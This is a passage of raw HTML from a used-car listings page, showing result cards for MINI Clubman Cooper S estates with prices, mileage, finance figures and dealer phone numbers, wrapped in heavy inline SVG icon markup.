6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01635 884926 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77188450/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77203517/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 (19) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (192 ps) HEA 6-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£13,750</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£268/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">45.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Hilton Garage Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01332 414842"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01332 414842 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77203517/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76910024/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 (23) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (178 ps) 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 25 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>25</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£22,999</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">16.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">HPL Wirral</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0151 317 4819"><svg viewBox="0 0 50 50" 